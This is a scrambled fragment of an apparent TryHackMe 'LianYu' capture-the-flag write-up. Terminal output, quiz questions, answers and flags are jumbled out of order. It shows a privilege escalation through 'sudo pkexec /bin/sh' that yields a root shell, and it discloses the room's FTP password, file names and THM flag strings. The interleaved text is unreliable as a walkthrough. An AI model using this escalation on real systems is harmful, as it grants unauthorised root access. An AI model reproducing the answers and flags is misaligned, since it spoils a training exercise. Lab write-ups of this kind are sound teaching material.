 User slade may run the following commands on LianYu:
(root) PASSWD: /usr/bin/pkexec
slade@LianYu:~$ sudo pkexec /bin/sh
what is the file name you found?
# id
uid=0(root) gid=0(root) groups=0(root)
green_arrow.ticket
# ls
root.txt
what is the FTP Password?
# cat root.txt
Mission accomplished
!#th3h00d
what is the file name with SSH password?
You are injected me with Mirakuru:) ---> Now slade Will become DEATHSTROKE.
shado
user.txt
THM{MY_W0RD_I5_MY_B0ND_IF_I_ACC3PT_YOUR_CONTRACT_THEN_IT_WILL_BE_COMPL3TED_OR_I'LL_BE_D34D}
--DEATHSTROKE
THM{P30P7E_K33P_53CRET5__C0MPUT3R5_D0N'T}
Let me know your comments about this machine :)
I will be available @twitter @User6825